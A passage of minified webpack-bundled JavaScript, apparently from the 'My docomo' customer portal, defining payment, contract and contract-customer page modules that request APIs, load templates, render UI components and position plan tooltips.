t.push(l.DIMS_INFO),t.push(l.DIMS_CONFIRM),e.createPayment004EndPoint(),a.includes(l.AUTH_REDIRECT_DETECTION_DETAIL_CODE,c.auth_detection_detail)&&(t=[l.DIMS_INFO,l.DIMS_CONFIRM,l.JSON_SUGGEST_APPLICATION,l.JSON_SUGGEST_SETTINGS,l.JSON_SUGGEST_DATA,l.JSON_SUGGEST_PAYMENT,l.JSON_SUGGEST_FAQ,l.APPLICATION_MENU,l.SETTING_MENU,l.DATA_MENU,l.PAYMENT_MENU,l.FAQ_MENU]),i.all([c.requestTemplate(w),c.requestAlwaysApi(t)])}).then(function(t){if(k=t[0],c.requestComplete(),P=o(MydcmPayment.__proto__||Object.getPrototypeOf(MydcmPayment),"api_result_judge",e).call(e,l.PAGE_PAYMENT,MydcmPayment.page_error_json,c.api_response))return i.all([c.requestTemplate([p.template])])}).then(function(e){e&&(k[p.template]=a.get(e[0],p.template))})}},{key:"createPayment004EndPoint",value:function(){if(c.auth_type===l.AUTH_STATE_DONE){var e=a.get(c,"api_response."+l.API_USAGE_FEE_CONT_0005,{});a.set(c,"api_response."+l.API_USAGE_FEE_CONT_0004,e)}}},{key:"show",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)==l.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE)return h.render("#mydcm_dims_confirm",c.auth_status,c.api_response,k[h.template]),i.resolve();A("#mydcm_page_payment").show();var t=c.api_response;return P?(this.isError03(c),e?i.all([c.requestTemplate([p.template])]).then(function(e){e&&(k[p.template]=a.get(e[0],p.template));A("#mydcm_page_payment").clone(!0);return p.render(c.auth_status,{},k),f.render(c.auth_status,t),d.render("#mydcm_drawer",c.auth_status,t,k[d.template]),y.render("#mydcm_dims_info_up",c.auth_status,t,k[y.template]),g.render(k[g.template]),b.render("#mydcm_global_suggest",c.auth_status,t,k[b.template]),E.render("#mydcm_chatbot_float",c.auth_status,t,k[E.template]),O.render(c.auth_status,t),C&&T.render(k[C]),v.render(),i.resolve()}):(p.render(c.auth_status,{},k),f.render(c.auth_status,t),d.render("#mydcm_drawer",c.auth_status,t,k[d.template]),y.render("#mydcm_dims_info_up",c.auth_status,t,k[y.template]),g.render(k[g.template]),b.render("#mydcm_global_suggest",c.auth_status,t,k[b.template]),E.render("#mydcm_chatbot_float",c.auth_status,t,k[E.template]),O.render(c.auth_status,t),C&&T.render(k[C]),i.resolve())):(e||(f.render(c.auth_status,t),d.render("#mydcm_drawer",c.auth_status,t,k[d.template]),m.render("#mydcm_page_payment",c.auth_status,t,k[m.template]),E.render("#mydcm_chatbot_float",c.auth_status,t,k[E.template]),b.search_mode,y.render("#mydcm_dims_info_up",c.auth_status,t,k[y.template]),g.render(k[g.template]),b.render("#mydcm_global_suggest",c.auth_status,t,k[b.template]),O.render(c.auth_status,t),C&&T.render(k[C])),_.set_spa_link(),i.resolve())}}},{key:"hide",value:function(){return A("#mydcm_page_payment").html(""),i.resolve()}},{key:"error",value:function(e){return _.log("page payment error",e),i.resolve()}},{key:"set_is03Error",value:function(e){P=e}},{key:"get_is03Error",value:function(){return P}},{key:"payment_end_points",get:function(){return o(MydcmPayment.__proto__||Object.getPrototypeOf(MydcmPayment),"default_end_points",this)}},{key:"page_error_json",get:function(){var e=o(MydcmPayment.__proto__||Object.getPrototypeOf(MydcmPayment),"default_page_error_json",this),t={};return t[l.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],a:["0.1","1.1","1.2","2.1"],u:["0.1","1.1","1.2","2.1"]},t[l.AUTH_STATE_AUTO]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","0.2","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},t[l.AUTH_STATE_DONE]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},a.merge(e,t)}}]),MydcmPayment}(),A(window).on("orientationchange",function(e){"/mydocomo/payment/"===window.location.pathname&&u.render()}),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(214);var o=n(5),a=n(0),i=(n(10),n(1));e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"auth_logout",value:function(){this.auth_common()}},{key:"auth_auto",value:function(){this.auth_common()}},{key:"auth_login",value:function(){this.auth_common()}},{key:"auth_common",value:function(){$(".mydcm_usual_unknown").show(),$(".mydcm_insufficient_permission").hide(),$(".mydcm_basic_panel").show(),$(".mydcm_basic_panel_app").hide(),_.get(i.common.Connection,"auth_detection_detail","")===a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR?$(".mydcm_insufficient_permission").length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_lack_of_daal_web",eventAction:"IMP",eventLabel:document.location.pathname}),$(".mydcm_usual_unknown").hide(),$(".mydcm_insufficient_permission").show()):_.get(i.common.Connection,"auth_detection_detail","")===a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI&&$(".mydcm_basic_panel_app").length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_lack_of_daal_app",eventAction:"IMP",eventLabel:document.location.pathname}),$(".mydcm_basic_panel").hide(),$(".mydcm_basic_panel_app").show()),$(".mydcm_lamp_none_auth_menu").off("click"),$(".mydcm_lamp_none_auth_menu").on("click",function(){$(this).next().slideToggle(),$(this).toggleClass("dscmn-basic-accordion-close"),$(this).toggleClass("dscmn-basic-accordion-open")})}},{key:"template",get:function(){return"payment/index.tmpl"}}]),IndexModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/payment/index.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(216);var o=n(5);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"id",get:function(){return"#mydcm_page_payment"}},{key:"template",get:function(){return"payment/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/payment/index03.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(2),i=n(4),s=n(1),u=n(19),c=n(10),l=n(0),_=n(3),f=n(16),d=n(18),m=n(218),p=n(220),h=(n(6),n(30)),y=n(24),g=n(20),b=n(14),v=n(15),E=n(222),O=n(21),T=n(17),A=s.$,w=[],k=void 0,P=!1,C="";e.exports=function(e){function MydcmContract(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmContract),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmContract.__proto__||Object.getPrototypeOf(MydcmContract)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmContract,u),r(MydcmContract,null,[{key:"initClass",value:function(){w.push(d.template),w.push(m.template),w.push(h.template),w.push(y.template),w.push(g.template),w.push(b.template),w.push(v.template),w.push(E.template)}},{key:"start",value:function(){var e=this;return(C=T.template())&&w.push(C),c.requestApi(MydcmContract.contract_end_points).then(function(e){var t=MydcmContract.always_end_points;return t.push(l.DIMS_INFO),t.push(l.DIMS_CONFIRM),a.includes(l.AUTH_REDIRECT_DETECTION_DETAIL_CODE,c.auth_detection_detail)&&(t=[l.DIMS_INFO,l.DIMS_CONFIRM,l.JSON_SUGGEST_APPLICATION,l.JSON_SUGGEST_SETTINGS,l.JSON_SUGGEST_DATA,l.JSON_SUGGEST_PAYMENT,l.JSON_SUGGEST_FAQ,l.APPLICATION_MENU,l.SETTING_MENU,l.DATA_MENU,l.PAYMENT_MENU,l.FAQ_MENU]),i.all([c.requestTemplate(w),c.requestAlwaysApi(t)])}).then(function(t){if(k=t[0],c.requestComplete(),P=o(MydcmContract.__proto__||Object.getPrototypeOf(MydcmContract),"api_result_judge",e).call(e,l.PAGE_CONTRACT,MydcmContract.page_error_json,c.api_response))return i.all([c.requestTemplate([p.template])])}).then(function(e){e&&(k[p.template]=a.get(e[0],p.template))})}},{key:"show",value:function(){if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)==l.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE)return h.render("#mydcm_dims_confirm",c.auth_status,c.api_response,k[h.template]),i.resolve();A("#mydcm_page_contract").show();var e=c.api_response;return P?(this.isError03(c),p.render(c.auth_status,{},k),f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,k[d.template]),y.render("#mydcm_dims_info_up",c.auth_status,e,k[y.template]),g.render(k[g.template]),b.render("#mydcm_global_suggest",c.auth_status,e,k[b.template]),v.render("#mydcm_chatbot_float",c.auth_status,e,k[v.template]),O.render(c.auth_status,e),void(C&&T.render(k[C]))):(f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,k[d.template]),m.render("#mydcm_page_contract",c.auth_status,e,k[m.template]),v.render("#mydcm_chatbot_float",c.auth_status,e,k[v.template]),b.search_mode,y.render("#mydcm_dims_info_up",c.auth_status,e,k[y.template]),g.render(k[g.template]),b.render("#mydcm_global_suggest",c.auth_status,e,k[b.template]),O.render(c.auth_status,e),C&&T.render(k[C]),_.set_spa_link(),i.resolve())}}},{key:"hide",value:function(){return A("#mydcm_page_contract").html(""),i.resolve()}},{key:"error",value:function(e){return _.log("page contract error",e),i.resolve()}},{key:"contract_end_points",get:function(){return o(MydcmContract.__proto__||Object.getPrototypeOf(MydcmContract),"default_end_points",this)}},{key:"page_error_json",get:function(){var e=o(MydcmContract.__proto__||Object.getPrototypeOf(MydcmContract),"default_page_error_json",this),t={};return t[l.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],a:["0.1","1.1","1.2","2.1"],u:["0.1","1.1","1.2","2.1"]},t[l.AUTH_STATE_AUTO]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","0.2","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},t[l.AUTH_STATE_DONE]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},a.merge(e,t)}}]),MydcmContract}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(219);var o=n(5),a=n(0),i=(n(10),n(1));e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"auth_logout",value:function(){this.auth_common()}},{key:"auth_auto",value:function(){this.auth_common()}},{key:"auth_login",value:function(){this.auth_common()}},{key:"auth_common",value:function(){$(".mydcm_usual_unknown").show(),$(".mydcm_insufficient_permission").hide(),$(".mydcm_basic_panel").show(),$(".mydcm_basic_panel_app").hide(),_.get(i.common.Connection,"auth_detection_detail","")===a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR?$(".mydcm_insufficient_permission").length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_lack_of_daal_web",eventAction:"IMP",eventLabel:document.location.pathname}),$(".mydcm_usual_unknown").hide(),$(".mydcm_insufficient_permission").show()):_.get(i.common.Connection,"auth_detection_detail","")===a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI&&$(".mydcm_basic_panel_app").length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_lack_of_daal_app",eventAction:"IMP",eventLabel:document.location.pathname}),$(".mydcm_basic_panel").hide(),$(".mydcm_basic_panel_app").show()),$(".mydcm_lamp_none_auth_menu").off("click"),$(".mydcm_lamp_none_auth_menu").on("click",function(){$(this).next().slideToggle(),$(this).toggleClass("dscmn-basic-accordion-close"),$(this).toggleClass("dscmn-basic-accordion-open")})}},{key:"template",get:function(){return"contract/index.tmpl"}}]),IndexModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/contract/index.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(221);var o=n(5);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"id",get:function(){return"#mydcm_page_contract"}},{key:"template",get:function(){return"contract/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/contract/index03.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(223);var o=n(5),a=void 0,i=void 0;e.exports=function(e){function ContractPlanToolTipsModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ContractPlanToolTipsModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ContractPlanToolTipsModule.__proto__||Object.getPrototypeOf(ContractPlanToolTipsModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ContractPlanToolTipsModule,o),r(ContractPlanToolTipsModule,null,[{key:"render",value:function(e,t,n){a=$.parseHTML(n.response),(i=$("<div>")).append($(a).clone(!0))}},{key:"createTooltip",value:function(e,t,n){var r="";if(!e)return r;var o="mydcm_contract_"+e,a=$(i).find("#"+o);if(a.length<=0)return r;var s="";if("plan"===e?s="MYDClick-templates_20m4-contract-contract_plan-0016":"group"===e&&(s="MYDClick-templates_20m4-contract-contract_plan-0017"),r=getToolTip(o,"plan_group_"+t+"_"+n,s))return r;if(r=getToolTip(o,"plan_"+t,s))return r;if(r=getToolTip(o,"group_"+n,s))return r;function getToolTip(e,t,n){var r="",o=void 0,i=$(a).find("#"+t);if(i.length>0){var s=(o=$(i).clone(!0)).find("span").first();s&&s.length>0&&($(s).attr("id",e+"_"+t),$(s).attr("data-id",n)),r=o.html()}return r}return r}},{key:"setEventHandler",value:function(){var e=this;$(".common-tooltip-arrow").hide(),$(".common-tooltip-box").hide(),$(window).off(".mydTooltip"),$(document).off(".mydTooltip");var t=function(){$(".common-tooltip-box:visible").length>0&&$(".common-tooltip-box:visible").each(function(e,t){try{var n=$(t).parent();if($(".common-tooltip-box",n).hasClass("common-tooltip-bottom"))$(".common-tooltip-box",n).attr("style","top: unset");else{var r=0,o=0,a=0,i=$(n).closest(".plan-area-list-box");i.length>0&&(r=i.offset().top);var s=$(n).find(".common-btn-tooltip-question").first();s&&(o=s.offset().top);var u=s.outerHeight(),c=$(s).attr("id"),l=window.getComputedStyle($("#"+c+" .common-tooltip-top-arrow")[0],"::after").getPropertyValue("bottom");l&&(a=l.replace("px",""),$.isNumeric(a)||(a=44));var _=null;t&&t.childNodes&&t.childNodes.length>1&&(_=t.childNodes[1].offsetHeight),$.isNumeric(_)||(_=$(".common-tooltip-box .common-tooltip-box-inner",n).outerHeight());var f=-1*_+(o-r-(a-u))-3;$.isNumeric(f)&&$(".common-tooltip-box",n).attr("style","top:"+f+"px")}}catch(e){}})},n=function(e,n){if(!1===n){if($(".common-tooltip-box",e).is(":visible"))return o($(e)),$(".common-tooltip-arrow",e).hide(),void $(".common-tooltip-box",e).hide();$(".common-tooltip-box:visible").length>0&&$(".common-tooltip-box:visible").each(function(){o($(this).parent()),$(this).parent().find(".common-tooltip-arrow").first().hide(),$(this).hide()})}if(0!=$(".common-tooltip-box",e).length){$(".plan-area-list-box").first(),$(window).outerWidth();var r=$(window).outerHeight(),a=$(window).scrollTop(),i=$(e).find(".common-btn-tooltip-question").first(),s=(i.offset().left,i.offset().top);i.outerWidth(!0)/2,s+=i.outerHeight(!0)/2,o(e),s-a<r/2?($(".common-tooltip-arrow",e).removeClass("common-tooltip-top-arrow").removeClass("common-tooltip-bottom-arrow").addClass("common-tooltip-bottom-arrow"),$(".common-tooltip-box",e).removeClass("common-tooltip-top").removeClass("common-tooltip-bottom").addClass("common-tooltip-bottom")):($(".common-tooltip-arrow",e).removeClass("common-tooltip-top-arrow").removeClass("common-tooltip-bottom-arrow").addClass("common-tooltip-top-arrow"),$(".common-tooltip-box",e).removeClass("common-tooltip-top").removeClass("common-tooltip-bottom").addClass("common-tooltip-top")),$(".common-tooltip-arrow",e).show(),$(".common-tooltip-box",e).show(),t(),$(e).find(".common-btn-tooltip-question").first().addClass("active")}},r=function(e){!$(e.target).closest(".common-tooltip-box").length>0&&!$(e.target).is(".common-btn-tooltip-question")&&!$(e.target).is(".common-tooltip-arrow")&&$(".common-tooltip-box:visible").each(function(e,t){o($(t).parent()),$(t).hide(),$(t).parent().find(".common-tooltip-arrow").hide()})},o=function(e){$(".common-tooltip-box-inner",e).removeAttr("style"),$(".common-btn-tooltip-question",e).removeClass("active")};$(".common-btn-tooltip-question").on("click.mydTooltip",function(e){$(e.target).is(".common-btn-tooltip-question")&&n($(e.target).parent(),!1)}),$(".common-tooltip-box .common-tooltip-close-area").on("click.mydTooltip",function(e){var t=$(e.target).closest(".common-tooltip-box");o($(t).parent()),$(t).hide(),$(t).parent().find(".common-tooltip-arrow").hide(),e.preventDefault()}),$(window).on("resize.mydTooltip orientationchange.mydTooltip",function(){t()}),e.executed||($(".wrapper")[0].addEventListener("click",r,!0),e.executed=!0)}},{key:"id",get:function(){return"#contract_tooltips"}},{key:"template",get:function(){return"contract/contract_tooltips.tmpl"}}]),ContractPlanToolTipsModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/contract/contract_tooltips.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(2),i=n(4),s=n(1),u=n(19),c=n(10),l=n(0),_=n(3),f=n(16),d=n(18),m=n(225),p=n(227),h=n(229),y=n(26),g=(n(6),n(20)),b=n(14),v=n(68),E=n(15),O=n(21),T=n(17),A=s.$,w=[],k=void 0,P=!1,C="",I="";e.exports=function(e){function MydcmContractCustomer(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmContractCustomer),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmContractCustomer.__proto__||Object.getPrototypeOf(MydcmContractCustomer)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmContractCustomer,u),r(MydcmContractCustomer,null,[{key:"initClass",value:function(){w.push(d.template),w.push(y.template),w.push(m.template),w.push(h.template),w.push(g.template),w.push(b.template),w.push(E.template)}},{key:"start",value:function(){var e=this,t=MydcmContractCustomer.customer_end_points;return v.isCached()||t.push({name:l.API_ROOT_PATH,nocache:!0,data:"{}",contentType:"application/json;charset=UTF-8"}),(I=T.template())&&w.push(I),c.requestApi(t).then(function(e){var t=MydcmContractCustomer.always_end_points;if(c.auth_status===l.AUTH_STATE_DONE){var n=a.get(c.api_response,l.API_ROOT_PATH);if(n&&n.isOk()&&(C=a.get(n,"data.routeauthpswd","")),""!==C){var r={routeauthpswd:C,req_ptn:"0"};t.push({name:l.API_IDENTIFICATION_OMITTED_CONSENT,data:JSON.stringify(r),contentType:"application/json;charset=UTF-8"})}t.push({name:l.API_2STEP_CERT_CONFIRM,data:JSON.stringify({recomflg:"0"}),contentType:"application/json;charset=UTF-8"})}return a.includes(l.AUTH_REDIRECT_DETECTION_DETAIL_CODE,c.auth_detection_detail)&&(t=[l.DIMS_INFO,l.JSON_SUGGEST_APPLICATION,l.JSON_SUGGEST_SETTINGS,l.JSON_SUGGEST_DATA,l.JSON_SUGGEST_PAYMENT,l.JSON_SUGGEST_FAQ,l.APPLICATION_MENU,l.SETTING_MENU,l.DATA_MENU,l.PAYMENT_MENU,l.FAQ_MENU]),i.all([c.requestTemplate(w),c.requestAlwaysApi(t)])}).then(function(t){if(k=t[0],c.requestComplete(),P=o(MydcmContractCustomer.__proto__||Object.getPrototypeOf(MydcmContractCustomer),"api_result_judge",e).call(e,l.PAGE_CONTRACT_CUSTOMER,MydcmContractCustomer.page_error_json,c.api_response))return i.all([c.requestTemplate([p.template])])}).then(function(e){e&&(k[p.template]=a.get(e[0],p.template))})}},{key:"show",value:function(){if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){A("#mydcm_page_contract_customer").show();var e=c.api_response;return P?(this.isError03(c),p.render(c.auth_status,{},k),f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,k[d.template]),g.render(k[g.template]),b.render("#mydcm_global_suggest",c.auth_status,e,k[b.template]),E.render("#mydcm_chatbot_float",c.auth_status,e,k[E.template]),O.render(c.auth_status,e),void(I&&T.render(k[I]))):(f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,k[d.template]),m.render("#mydcm_page_contract_customer",c.auth_status,e,k[m.template]),h.render("#mydcm_contract_statement",c.auth_status,e,k[h.template]),y.render("#mydcm_user",c.auth_status,e,k[y.template]),E.render("#mydcm_chatbot_float",c.auth_status,e,k[E.template]),g.render(k[g.template]),b.render("#mydcm_global_suggest",c.auth_status,e,k[b.template]),O.render(c.auth_status,e),I&&T.render(k[I]),_.set_spa_link(),i.resolve())}}},{key:"hide",value:function(){return A("#mydcm_page_contract_customer").html(""),i.resolve()}},{key:"error",value:function(e){return _.log("page contract_customer error",e),i.resolve()}},{key:"customer_end_points",get:function(){return o(MydcmContractCustomer.__proto__||Object.getPrototypeOf(MydcmContractCustomer),"default_end_points",this)}},{key:"page_error_json",get:function(){var e=o(MydcmContractCustomer.__proto__||Object.getPrototypeOf(MydcmContractCustomer),"default_page_error_json",this),t={};return t[l.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],a:["0.1","1.1","1.2","2.1"],k:["0.1","1.1","1.2","2.1"],u:["0.1","1.1","1.2","2.1"]},t[l.AUTH_STATE_AUTO]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","0.2","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},t[l.AUTH_STATE_DONE]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},a.merge(e,t)}}]),MydcmContractCustomer}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(226);var o=n(5);e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 